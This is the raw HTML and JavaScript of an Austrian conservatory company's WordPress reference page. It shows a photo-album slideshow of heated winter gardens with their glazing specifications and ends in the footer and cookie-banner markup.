opacity:0.95; filter:alpha( opacity=95 ); cursor:pointer;"  onmouseout="jQuery( this ).fadeTo( 400, 0.95 )" onmouseover="jQuery( this ).fadeTo( 400, 1.0 );"  onclick="wppaGotoKeepState( 2, 7 )" ondblclick="wppaStartStop( 2, -1 )" data-title="" /></div><div id="pre_wppatnf_21_2" class="thumbnail-frame"  ><img id="wppa-pre-8-2" class="wppa-pre-2" src="http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/thumbs/21.jpg?ver=1"  alt="PuckingWWGbehFD11"  style=" border-width: 0px; width:100px; height:63px; margin-top: 19px; margin-bottom: 19px; opacity:0.95; filter:alpha( opacity=95 ); cursor:pointer;"  onmouseout="jQuery( this ).fadeTo( 400, 0.95 )" onmouseover="jQuery( this ).fadeTo( 400, 1.0 );"  onclick="wppaGotoKeepState( 2, 8 )" ondblclick="wppaStartStop( 2, -1 )" data-title="" /></div><div id="pre_wppatnf_22_2" class="thumbnail-frame"  ><img id="wppa-pre-9-2" class="wppa-pre-2" src="http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/thumbs/22.jpg?ver=1"  alt="SeebarnWWGbehFD11"  style=" border-width: 0px; width:100px; height:63px; margin-top: 19px; margin-bottom: 19px; opacity:0.95; filter:alpha( opacity=95 ); cursor:pointer;"  onmouseout="jQuery( this ).fadeTo( 400, 0.95 )" onmouseover="jQuery( this ).fadeTo( 400, 1.0 );"  onclick="wppaGotoKeepState( 2, 9 )" ondblclick="wppaStartStop( 2, -1 )" data-title="" /></div><div id="pre_wppatnf_23_2" class="thumbnail-frame" style="width: 100px; height: 100px; margin-left: 4px; margin-top: 2px; margin-bottom: 2px;padding-right:4px; border-right: 2px dotted gray;" ><img id="wppa-pre-10-2" class="wppa-pre-2" src="http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/thumbs/23.jpg?ver=1"  alt="VorchdorfWWGbehFD11"  style=" border-width: 0px; width:100px; height:63px; margin-top: 19px; margin-bottom: 19px; opacity:0.95; filter:alpha( opacity=95 ); cursor:pointer;"  onmouseout="jQuery( this ).fadeTo( 400, 0.95 )" onmouseover="jQuery( this ).fadeTo( 400, 1.0 );"  onclick="wppaGotoKeepState( 2, 10 )" ondblclick="wppaStartStop( 2, -1 )" data-title="" /></div><div id="film_wppatnf_13_2" class="thumbnail-frame"  ><!--<img id="wppa-film-0-2" class="wppa-film-2" src="http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/thumbs/13.jpg?ver=1"  alt="1HartkirchenWWGbehFD05"  style=" border-width: 0px; width:100px; height:63px; margin-top: 19px; margin-bottom: 19px; opacity:0.95; filter:alpha( opacity=95 ); cursor:pointer;"  onmouseout="jQuery( this ).fadeTo( 400, 0.95 )" onmouseover="jQuery( this ).fadeTo( 400, 1.0 );"  onclick="wppaGotoKeepState( 2, 0 )" ondblclick="wppaStartStop( 2, -1 )" data-title="" />--></div><div id="film_wppatnf_14_2" class="thumbnail-frame"  ><!--<img id="wppa-film-1-2" class="wppa-film-2" src="http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/thumbs/14.jpg?ver=1"  alt="1HoheDirnWWGbehGL05SSG"  style=" border-width: 0px; width:100px; height:63px; margin-top: 19px; margin-bottom: 19px; opacity:0.95; filter:alpha( opacity=95 ); cursor:pointer;"  onmouseout="jQuery( this ).fadeTo( 400, 0.95 )" onmouseover="jQuery( this ).fadeTo( 400, 1.0 );"  onclick="wppaGotoKeepState( 2, 1 )" ondblclick="wppaStartStop( 2, -1 )" data-title="" />--></div><div id="film_wppatnf_15_2" class="thumbnail-frame"  ><!--<img id="wppa-film-2-2" class="wppa-film-2" src="http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/thumbs/15.jpg?ver=1"  alt="1SchlüsslbergWWGbehFD05"  style=" border-width: 0px; width:100px; height:63px; margin-top: 19px; margin-bottom: 19px; opacity:0.95; filter:alpha( opacity=95 ); cursor:pointer;"  onmouseout="jQuery( this ).fadeTo( 400, 0.95 )" onmouseover="jQuery( this ).fadeTo( 400, 1.0 );"  onclick="wppaGotoKeepState( 2, 2 )" ondblclick="wppaStartStop( 2, -1 )" data-title="" />--></div><div id="film_wppatnf_16_2" class="thumbnail-frame"  ><!--<img id="wppa-film-3-2" class="wppa-film-2" src="http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/thumbs/16.jpg?ver=1"  alt="1WelsWWGbehGL05"  style=" border-width: 0px; width:100px; height:63px; margin-top: 19px; margin-bottom: 19px; opacity:0.95; filter:alpha( opacity=95 ); cursor:pointer;"  onmouseout="jQuery( this ).fadeTo( 400, 0.95 )" onmouseover="jQuery( this ).fadeTo( 400, 1.0 );"  onclick="wppaGotoKeepState( 2, 3 )" ondblclick="wppaStartStop( 2, -1 )" data-title="" />--></div><div id="film_wppatnf_17_2" class="thumbnail-frame"  ><!--<img id="wppa-film-4-2" class="wppa-film-2" src="http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/thumbs/17.jpg?ver=1"  alt="2WelsWWGbehGL05.jpg"  style=" border-width: 0px; width:100px; height:63px; margin-top: 19px; margin-bottom: 19px; opacity:0.95; filter:alpha( opacity=95 ); cursor:pointer;"  onmouseout="jQuery( this ).fadeTo( 400, 0.95 )" onmouseover="jQuery( this ).fadeTo( 400, 1.0 );"  onclick="wppaGotoKeepState( 2, 4 )" ondblclick="wppaStartStop( 2, -1 )" data-title="" />--></div><div id="film_wppatnf_18_2" class="thumbnail-frame"  ><!--<img id="wppa-film-5-2" class="wppa-film-2" src="http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/thumbs/18.jpg?ver=1"  alt="EngelhzellWWGbehFD05"  style=" border-width: 0px; width:100px; height:63px; margin-top: 19px; margin-bottom: 19px; opacity:0.95; filter:alpha( opacity=95 ); cursor:pointer;"  onmouseout="jQuery( this ).fadeTo( 400, 0.95 )" onmouseover="jQuery( this ).fadeTo( 400, 1.0 );"  onclick="wppaGotoKeepState( 2, 5 )" ondblclick="wppaStartStop( 2, -1 )" data-title="" />--></div><div id="film_wppatnf_19_2" class="thumbnail-frame"  ><!--<img id="wppa-film-6-2" class="wppa-film-2" src="http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/thumbs/19.jpg?ver=1"  alt="GrieskirchenWWGbehFD05"  style=" border-width: 0px; width:100px; height:63px; margin-top: 19px; margin-bottom: 19px; opacity:0.95; filter:alpha( opacity=95 ); cursor:pointer;"  onmouseout="jQuery( this ).fadeTo( 400, 0.95 )" onmouseover="jQuery( this ).fadeTo( 400, 1.0 );"  onclick="wppaGotoKeepState( 2, 6 )" ondblclick="wppaStartStop( 2, -1 )" data-title="" />--></div><div id="film_wppatnf_20_2" class="thumbnail-frame"  ><!--<img id="wppa-film-7-2" class="wppa-film-2" src="http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/thumbs/20.jpg?ver=1"  alt="GunskirchenWWGbehFD05"  style=" border-width: 0px; width:100px; height:63px; margin-top: 19px; margin-bottom: 19px; opacity:0.95; filter:alpha( opacity=95 ); cursor:pointer;"  onmouseout="jQuery( this ).fadeTo( 400, 0.95 )" onmouseover="jQuery( this ).fadeTo( 400, 1.0 );"  onclick="wppaGotoKeepState( 2, 7 )" ondblclick="wppaStartStop( 2, -1 )" data-title="" />--></div><div id="film_wppatnf_21_2" class="thumbnail-frame"  ><!--<img id="wppa-film-8-2" class="wppa-film-2" src="http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/thumbs/21.jpg?ver=1"  alt="PuckingWWGbehFD11"  style=" border-width: 0px; width:100px; height:63px; margin-top: 19px; margin-bottom: 19px; opacity:0.95; filter:alpha( opacity=95 ); cursor:pointer;"  onmouseout="jQuery( this ).fadeTo( 400, 0.95 )" onmouseover="jQuery( this ).fadeTo( 400, 1.0 );"  onclick="wppaGotoKeepState( 2, 8 )" ondblclick="wppaStartStop( 2, -1 )" data-title="" />--></div><div id="film_wppatnf_22_2" class="thumbnail-frame"  ><!--<img id="wppa-film-9-2" class="wppa-film-2" src="http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/thumbs/22.jpg?ver=1"  alt="SeebarnWWGbehFD11"  style=" border-width: 0px; width:100px; height:63px; margin-top: 19px; margin-bottom: 19px; opacity:0.95; filter:alpha( opacity=95 ); cursor:pointer;"  onmouseout="jQuery( this ).fadeTo( 400, 0.95 )" onmouseover="jQuery( this ).fadeTo( 400, 1.0 );"  onclick="wppaGotoKeepState( 2, 9 )" ondblclick="wppaStartStop( 2, -1 )" data-title="" />--></div><div id="film_wppatnf_23_2" class="thumbnail-frame" style="width: 100px; height: 100px; margin-left: 4px; margin-top: 2px; margin-bottom: 2px;padding-right:4px; border-right: 2px dotted gray;" ><!--<img id="wppa-film-10-2" class="wppa-film-2" src="http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/thumbs/23.jpg?ver=1"  alt="VorchdorfWWGbehFD11"  style=" border-width: 0px; width:100px; height:63px; margin-top: 19px; margin-bottom: 19px; opacity:0.95; filter:alpha( opacity=95 ); cursor:pointer;"  onmouseout="jQuery( this ).fadeTo( 400, 0.95 )" onmouseover="jQuery( this ).fadeTo( 400, 1.0 );"  onclick="wppaGotoKeepState( 2, 10 )" ondblclick="wppaStartStop( 2, -1 )" data-title="" />--></div><div id="pre_wppatnf_13_2" class="thumbnail-frame"  ><img id="wppa-pre-0-2" class="wppa-pre-2" src="http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/thumbs/13.jpg?ver=1"  alt="1HartkirchenWWGbehFD05"  style=" border-width: 0px; width:100px; height:63px; margin-top: 19px; margin-bottom: 19px; opacity:0.95; filter:alpha( opacity=95 ); cursor:pointer;"  onmouseout="jQuery( this ).fadeTo( 400, 0.95 )" onmouseover="jQuery( this ).fadeTo( 400, 1.0 );"  onclick="wppaGotoKeepState( 2, 0 )" ondblclick="wppaStartStop( 2, -1 )" data-title="" /></div><div id="pre_wppatnf_14_2" class="thumbnail-frame"  ><img id="wppa-pre-1-2" class="wppa-pre-2" src="http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/thumbs/14.jpg?ver=1"  alt="1HoheDirnWWGbehGL05SSG"  style=" border-width: 0px; width:100px; height:63px; margin-top: 19px; margin-bottom: 19px; opacity:0.95; filter:alpha( opacity=95 ); cursor:pointer;"  onmouseout="jQuery( this ).fadeTo( 400, 0.95 )" onmouseover="jQuery( this ).fadeTo( 400, 1.0 );"  onclick="wppaGotoKeepState( 2, 1 )" ondblclick="wppaStartStop( 2, -1 )" data-title="" /></div><div id="pre_wppatnf_15_2" class="thumbnail-frame"  ><img id="wppa-pre-2-2" class="wppa-pre-2" src="http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/thumbs/15.jpg?ver=1"  alt="1SchlüsslbergWWGbehFD05"  style=" border-width: 0px; width:100px; height:63px; margin-top: 19px; margin-bottom: 19px; opacity:0.95; filter:alpha( opacity=95 ); cursor:pointer;"  onmouseout="jQuery( this ).fadeTo( 400, 0.95 )" onmouseover="jQuery( this ).fadeTo( 400, 1.0 );"  onclick="wppaGotoKeepState( 2, 2 )" ondblclick="wppaStartStop( 2, -1 )" data-title="" /></div><div id="pre_wppatnf_16_2" class="thumbnail-frame"  ><img id="wppa-pre-3-2" class="wppa-pre-2" src="http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/thumbs/16.jpg?ver=1"  alt="1WelsWWGbehGL05"  style=" border-width: 0px; width:100px; height:63px; margin-top: 19px; margin-bottom: 19px; opacity:0.95; filter:alpha( opacity=95 ); cursor:pointer;"  onmouseout="jQuery( this ).fadeTo( 400, 0.95 )" onmouseover="jQuery( this ).fadeTo( 400, 1.0 );"  onclick="wppaGotoKeepState( 2, 3 )" ondblclick="wppaStartStop( 2, -1 )" data-title="" /></div></div></div></div><div id="prevnext2-2" class="wppa-box wppa-nav wppa-nav-text" style="text-align: center; border-style: solid; border-width:1px; margin-bottom:8px; background-color:transparent; border-color:#bbbbbb; color:#ffffff; font-weight:normal; " ><a id="prev-arrow-2" class="wppa-prev-2 wppa-nav-text arrow-2" style="float:left; text-align:left; cursor:pointer; color:#ffffff; font-weight:normal; " onclick="wppaPrev(2)" ></a><a id="next-arrow-2" class="wppa-next-2 wppa-nav-text arrow-2" style="float:right; text-align:right; cursor:pointer; color:#ffffff; font-weight:normal; " onclick="wppaNext(2)" ></a><span id="counter-2" class="wppa-nav-text wppa-black" style="text-align:center; color:#ffffff; font-weight:normal; ; cursor:pointer;" onclick="wppaStartStop(2, -1);" title="Klicke zum Starten/Stoppen" ></span></div>
<script type="text/javascript">
wppaStoreSlideInfo( '2','0','http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/13.jpg?ver=1',' max-width:1280px; max-height:800px;margin:0 auto;','640','400','&nbsp;','1HartkirchenWWGbehFD05','Hartkirchen	<br />\nWohnwintergarten   <br />\nbeheizt	Festdach<br />\nWärmedämmglas 3-fach		<br />\nU=0,5','13','0','','0','','','','','0','','','','','http://www.derwintergarten.at/referenzen/?wppa-occur=2&wppa-cover=0&wppa-album=2&wppa-photo=13','','Hartkirchen	 \nWohnwintergarten    \nbeheizt	Festdach \nWärmedämmglas 3-fach		 \nU=0,5','http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/13.jpg','','' );
wppaStoreSlideInfo( '2','1','http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/14.jpg?ver=1',' max-width:1280px; max-height:800px;margin:0 auto;','640','400','&nbsp;','1HoheDirnWWGbehGL05SSG','Hohe Dirn	<br />\nWohnwintergarten   <br />\nbeheizt	Glasdach	<br />\nWärmedämmglas		<br />\nU=0,5','14','0','','0','','','','','0','','','','','http://www.derwintergarten.at/referenzen/?wppa-occur=2&wppa-cover=0&wppa-album=2&wppa-photo=14','','Hohe Dirn	 \nWohnwintergarten    \nbeheizt	Glasdach	 \nWärmedämmglas		 \nU=0,5','http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/14.jpg','','' );
wppaStoreSlideInfo( '2','2','http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/15.jpg?ver=1',' max-width:1280px; max-height:800px;margin:0 auto;','640','400','&nbsp;','1SchlüsslbergWWGbehFD05','Schlüsselberg <br />\nWohnwintergarten   <br />\nbeheizt Festdach <br />\nWärmedämmglas <br />\nU=0,5','15','0','','0','','','','','0','','','','','http://www.derwintergarten.at/referenzen/?wppa-occur=2&wppa-cover=0&wppa-album=2&wppa-photo=15','','Schlüsselberg  \nWohnwintergarten    \nbeheizt Festdach  \nWärmedämmglas  \nU=0,5','http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/15.jpg','','' );
wppaStoreSlideInfo( '2','3','http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/16.jpg?ver=1',' max-width:1280px; max-height:800px;margin:0 auto;','640','400','&nbsp;','1WelsWWGbehGL05','Wels		<br />\nWohnwintergarten   <br />\nbeheizt	Glasdach	<br />\nWärmedämmglas 3-fach		<br />\nU=0,7','16','0','','0','','','','','0','','','','','http://www.derwintergarten.at/referenzen/?wppa-occur=2&wppa-cover=0&wppa-album=2&wppa-photo=16','','Wels		 \nWohnwintergarten    \nbeheizt	Glasdach	 \nWärmedämmglas 3-fach		 \nU=0,7','http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/16.jpg','','' );
wppaStoreSlideInfo( '2','4','http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/17.jpg?ver=1',' max-width:1280px; max-height:800px;margin:0 auto;','640','400','&nbsp;','2WelsWWGbehGL05.jpg','Wels		<br />\nWohnwintergarten   <br />\nbeheizt	Glasdach	<br />\nWärmedämmglas 3-fach		<br />\nU=0,7','17','0','','0','','','','','0','','','','','http://www.derwintergarten.at/referenzen/?wppa-occur=2&wppa-cover=0&wppa-album=2&wppa-photo=17','','Wels		 \nWohnwintergarten    \nbeheizt	Glasdach	 \nWärmedämmglas 3-fach		 \nU=0,7','http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/17.jpg','','' );
wppaStoreSlideInfo( '2','5','http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/18.jpg?ver=1',' max-width:1280px; max-height:800px;margin:0 auto;','640','400','&nbsp;','EngelhzellWWGbehFD05','Engelhartszell	<br />\nWohnwintergarten   <br />	\nbeheizt Festdach<br />\nWärmedämmglas 3-fach	<br />	\nU=0,5','18','0','','0','','','','','0','','','','','http://www.derwintergarten.at/referenzen/?wppa-occur=2&wppa-cover=0&wppa-album=2&wppa-photo=18','','Engelhartszell	 \nWohnwintergarten    	\nbeheizt Festdach \nWärmedämmglas 3-fach	 	\nU=0,5','http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/18.jpg','','' );
wppaStoreSlideInfo( '2','6','http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/19.jpg?ver=1',' max-width:1280px; max-height:800px;margin:0 auto;','640','400','&nbsp;','GrieskirchenWWGbehFD05','Grieskirchen	<br />\nWohnwintergarten   <br />	\nbeheizt Festdach<br />\nWärmedämmglas		<br />\nU=0,5','19','0','','0','','','','','0','','','','','http://www.derwintergarten.at/referenzen/?wppa-occur=2&wppa-cover=0&wppa-album=2&wppa-photo=19','','Grieskirchen	 \nWohnwintergarten    	\nbeheizt Festdach \nWärmedämmglas		 \nU=0,5','http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/19.jpg','','' );
wppaStoreSlideInfo( '2','7','http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/20.jpg?ver=1',' max-width:1280px; max-height:800px;margin:0 auto;','640','400','&nbsp;','GunskirchenWWGbehFD05','Gunskirchen	<br />\nWohnwintergarten   <br />\nbeheizt Festdach<br />\nWärmedämmglas		<br />\nU=0,5','20','0','','0','','','','','0','','','','','http://www.derwintergarten.at/referenzen/?wppa-occur=2&wppa-cover=0&wppa-album=2&wppa-photo=20','','Gunskirchen	 \nWohnwintergarten    \nbeheizt Festdach \nWärmedämmglas		 \nU=0,5','http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/20.jpg','','' );
wppaStoreSlideInfo( '2','8','http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/21.jpg?ver=1',' max-width:1280px; max-height:800px;margin:0 auto;','640','400','&nbsp;','PuckingWWGbehFD11','Pucking		<br />\nWohnwintergarten   <br />\nbeheizt Festdach<br />\nWärmedämmglas		<br />\nU=1,1','21','0','','0','','','','','0','','','','','http://www.derwintergarten.at/referenzen/?wppa-occur=2&wppa-cover=0&wppa-album=2&wppa-photo=21','','Pucking		 \nWohnwintergarten    \nbeheizt Festdach \nWärmedämmglas		 \nU=1,1','http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/21.jpg','','' );
wppaStoreSlideInfo( '2','9','http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/22.jpg?ver=1',' max-width:1280px; max-height:800px;margin:0 auto;','640','400','&nbsp;','SeebarnWWGbehFD11','Seebarn	<br />\nWohnwintergarten   <br />	\nbeheizt Festdach<br />\nWärmedämmglas 3-fach		<br />\nU=0,5','22','0','','0','','','','','0','','','','','http://www.derwintergarten.at/referenzen/?wppa-occur=2&wppa-cover=0&wppa-album=2&wppa-photo=22','','Seebarn	 \nWohnwintergarten    	\nbeheizt Festdach \nWärmedämmglas 3-fach		 \nU=0,5','http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/22.jpg','','' );
wppaStoreSlideInfo( '2','10','http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/23.jpg?ver=1',' max-width:1280px; max-height:800px;margin:0 auto;','640','400','&nbsp;','VorchdorfWWGbehFD11','Vorchdorf	<br />\nWohnwintergarten   <br />		\nbeheizt Festdach<br />	\nWärmedämmglas 3-fach	<br />	\nU=0,5','23','0','','0','','','','','0','','','','','http://www.derwintergarten.at/referenzen/?wppa-occur=2&wppa-cover=0&wppa-album=2&wppa-photo=23','','Vorchdorf	 \nWohnwintergarten    		\nbeheizt Festdach 	\nWärmedämmglas 3-fach	 	\nU=0,5','http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/23.jpg','','' );
</script>
<script type="text/javascript">
wppaFullValign[2] = "fit";
wppaFullHalign[2] = "center";
wppaStartStop( 2, 8 );
</script><div style="clear:both;"></div>
<script type="text/javascript" >if ( typeof(wppaInitOverlay) != "undefined" ) { wppaInitOverlay(); }</script><div id="wppa-container-2-end" ></div></div><br />
<div id="wppa-container-3" style=" padding:0;" class="wppa-container wppa-container-3 wppa-rev-6401 wppa-prevrev-6401 wppa-theme-6-3-14-000 wppa-api-6-4-01-003" ><input type="hidden" id="wppa-nonce-0-3" name="wppa-nonce" value="caec49093c" />
<script type="text/javascript">
wppaAutoColumnWidth[3] = true;
wppaAutoColumnFrac[3] = 1.0;
wppaColWidth[3] = 0;
wppaTopMoc = 3;
wppaMasonryCols[3] = 0;
wppaAspectRatio[3] = 0.75;
wppaFullSize[3] = 640;
wppaFullFrameDelta[3] = 0;
wppaFilmStripLength[3] = 554;
wppaThumbnailPitch[3] = 104;
wppaFilmStripMargin[3] = 2;
wppaFilmStripAreaDelta[3] = 98;
wppaIsMini[3] = false;
wppaSlideBlank[3] = false;
wppaLightBox[3] = "xxx";
</script><div id="wppa-bc-3" class="wppa-nav wppa-box wppa-nav-text" style="background-color:transparent; border-color:#bbbbbb; border-style: solid; border-width:1px; margin-bottom:8px; color:#ffffff; font-weight:normal; " ><a href="http://www.derwintergarten.at" class="wppa-nav-text b1" style="cursor:pointer;color:#ffffff; font-weight:normal; " title="derWintergarten" >Start</a><span class="wppa-nav-text b1" style="color:#ffffff; font-weight:normal; " > &raquo; </span><a href="http://www.derwintergarten.at/referenzen/" class="wppa-nav-text b3" style="cursor:pointer;color:#ffffff; font-weight:normal; " title="Seite: Referenzen" >Referenzen</a><span class="wppa-nav-text b3" style="color:#ffffff; font-weight:normal; " > &raquo; </span><span id="bc-pname-3" class="wppa-nav-text b10" style="color:#ffffff; font-weight:normal; " title="" >Sonstiges</span><div style="clear:both;" ></div></div><div id="wppa-albumlist-3" class="albumlist"><div id="album-3-3" class="wppa-album-cover-standard album wppa-box wppa-cover-box wppa-cover-box-3 wppa-alt" style="border-style: solid; border-width:1px; margin-bottom:8px; background-color:transparent; border-color:#bbbbbb; width: 626px;clear:both;" ><div id="covertext_frame_3_3" class="wppa-text-frame-3 wppa-text-frame wppa-cover-text-frame wppa-asym-text-frame-3" style="width:461px; float:left;" ><h2 class="wppa-title" style="clear:none; color:#ffffff; font-weight:bold; "><a href="http://www.derwintergarten.at/referenzen/?wppa-occur=3&amp;wppa-cover=0&amp;wppa-album=3" target="_self" onclick="" title="Das Album ansehen Sonstiges" class="wppa-title" style="color:#ffffff; font-weight:bold; ">Sonstiges</a></h2><p class="wppa-box-text wppa-black wppa-box-text-desc" style="min-height:54px;color:#ffffff; font-weight:normal; " ></p><div class="wppa-box-text wppa-black wppa-info wppa-slideshow-browse-link"><a href="http://www.derwintergarten.at/referenzen/?wppa-occur=3&amp;wppa-slide&amp;wppa-album=3" target="_self" onclick="" title="Diaschau" style="cursor:pointer;font-weight:normal; " >Diaschau</a></div><div class="wppa-box-text wppa-black wppa-info wppa-viewlink"><a href="http://www.derwintergarten.at/referenzen/?wppa-occur=3&amp;wppa-cover=0&amp;wppa-album=3" target="_self" onclick="" title="Das Album ansehen Sonstiges" style="cursor:pointer;font-weight:normal; " >Ansehen&nbsp;4&nbsp;Fotos&nbsp;</a></div></div><div id="coverphoto_frame_3_3" class="coverphoto-frame" style="float:right; margin-left:5px;width:160px;" ><a href="http://www.derwintergarten.at/referenzen/?wppa-occur=3&amp;wppa-cover=0&amp;wppa-album=3"  target="_self" title="Das Album ansehen Sonstiges" onclick="" ><img src="http://www.derwintergarten.at/wordpress/wp-content/uploads/wppa/thumbs/24.jpg?ver=1"  alt="1PöstlingbergSchwHalle"  class="image wppa-img" width="150" height="94" style="background-color:transparent;  border-width: 0px; width:150px; height:94px; opacity:0.85; filter:alpha( opacity=85 );"  onmouseover="jQuery( this ).fadeTo( 400, 1.0 )" onmouseout="jQuery( this ).fadeTo( 400, 0.85 )"  /></a></div><div style="clear:both;"></div></div></div><div style="clear:both;"></div>
<script type="text/javascript" >if ( typeof(wppaInitOverlay) != "undefined" ) { wppaInitOverlay(); }</script><div id="wppa-container-3-end" ></div></div><p></p>

<script>
    jQuery( function() {
    jQuery.vegas('slideshow', {
    delay:4000,
    backgrounds:[{ src:'http://www.derwintergarten.at/wordpress/wp-content/uploads/2014/06/wintergartenhimmel.jpg', fade:2000},] 
}) }); 
</script>
<script>jQuery(document).ready(function(){ setTimeout(function(){ jQuery( function(){ jQuery.vegas('pause'); } )},  4000 ); });</script>

</main>
    <!-- end:main -->
	
	<footer id="footer" role="contentinfo">

        <!-- start:bottom -->
        <div class="bottom clearfix">
            <p>
                T: +43 6765 293 679  /  E: <a href='mailto:office@derwintergarten.at'>office@derwintergarten.at</a>

            </p>
            <ul class="social clearfix">
                <li class="facebook"><a href="https://www.facebook.com/DerWintergarten-1559700447395248/?fref=ts" target="_blank"></a></li>
                
            </ul>
        </div>
        <!-- end:bottom -->

    </footer>
    <!-- end:footer -->

    <!-- start:overlay -->
    <div class="overlay"></div>
    <!-- end:overly -->

    <!-- start:scripts -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.0/jquery.min.js"></script>
    <script>window.jQuery || document.write('<script src="http://www.derwintergarten.at/wordpress/wp-content/themes/wintergarten/js/jquery-1.9.0.min.js"><\/script>')</script>

    <!--[if (lt IE 9) & (!IEMobile)]>
        <script src="http://www.derwintergarten.at/wordpress/wp-content/themes/wintergarten/js/selectivizr-min.js"></script>
    <![endif]-->

    <script src="http://www.derwintergarten.at/wordpress/wp-content/themes/wintergarten/js/sfrotator.js"></script>
    <script src="http://www.derwintergarten.at/wordpress/wp-content/themes/wintergarten/js/default.js"></script>
    <script src="http://www.derwintergarten.at/wordpress/wp-content/themes/wintergarten/js/functions.js"></script>
    <script src="http://www.derwintergarten.at/wordpress/wp-content/themes/wintergarten/js/jquery.validate.min.js"></script>
    <script src="http://www.derwintergarten.at/wordpress/wp-content/themes/wintergarten/js/respond.js"></script>
    <script type="text/javascript">
        $(document).ready(function(){
            Page.init();
        });
    </script>
    <!-- end:scripts -->
</div><!-- #page -->


		<!-- start WPPA+ Footer data -->
		<div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;z-index:100090;width:100%;height:2048px;background-color:black;" onclick="wppaOvlOnclick(event)" ><div id="wppa-ovl-legenda-1" onmouseover="jQuery(this).css('visibility','visible');" onmouseout="jQuery(this).css('visibility','hidden');" style="position:absolute;left:0;top:0;background-color:black;color:#a7a7a7;visibility:visible;" >
					Drücken Sie f für Vollbild.
				</div><img id="wppa-fulls-btn" src="http://www.derwintergarten.at/wordpress/wp-content/plugins/wp-photo-album-plus/images/fulls.png" style="height:32px;z-index:100091;position:fixed;top:0;right:0;" alt="Wechsel zwischen Vollbild" onclick="wppaOvlFull()" ontouchstart="wppaOvlFull()" onmouseover="jQuery(this).fadeTo(600,1);" onmouseout="jQuery(this).fadeTo(600,0);" /></div><div id="wppa-overlay-ic" style="position:fixed;top:50%;left:50%;z-index:100095;opacity:1;box-shadow:none;box-sizing:content-box;" ></div>
			<img id="wppa-overlay-sp" alt="spinner" style="position:fixed;top:50%;margin-top:-16px;left:50%;margin-left:-16px;z-index:100100;opacity:1;visibility:hidden;box-shadow:none;" src="http://www.derwintergarten.at/wordpress/wp-content/plugins/wp-photo-album-plus/images/loading.gif" />
		<script type="text/javascript">
			jQuery("#wppa-overlay-bg").css({height:window.innerHeight});
			wppaOvlTxtHeight = "auto";
			wppaOvlOpacity = 0.8;
			wppaOvlOnclickType = "none";
			wppaOvlTheme = "black";
			wppaOvlAnimSpeed = 300;
			wppaOvlSlideSpeed = 5000;
			wppaVer4WindowWidth = 800;
			wppaVer4WindowHeight = 600;
			wppaOvlShowCounter = true;
			
			wppaOvlFontSize = "10";
			wppaOvlFontColor = "#ffffff"
			wppaOvlFontWeight = "bold"
			wppaOvlLineHeight = "12"
			wppaOvlFullLegenda = "Tasten: f = nächsten Modus; q,x = verlassen; p = vorheriges, n = nächstes, s = Start / Stop, d = entlassen diesen Hinweis.";
			wppaOvlFullLegendaSingle = "Tasten: f = nächsten Modus; q,x = verlassen; d = entlassen diesen Hinweis.";
			wppaOvlVideoStart = true;
			wppaOvlAudioStart = true;
			wppaOvlShowLegenda = true;
			wppaOvlShowStartStop = true;
			wppaToggleFullScreen = "Wechsel zwischen Vollbild";
		</script>
		
	<script type="text/javascript">
	</script>
<!-- end WPPA+ Footer data -->

<!-- Nonce for various wppa actions --><input type="hidden" id="wppa-nonce" name="wppa-nonce" value="caec49093c" />
<!-- Do user upload -->
<!-- Done user upload -->
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Cookie-Zustimmung verwalten</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
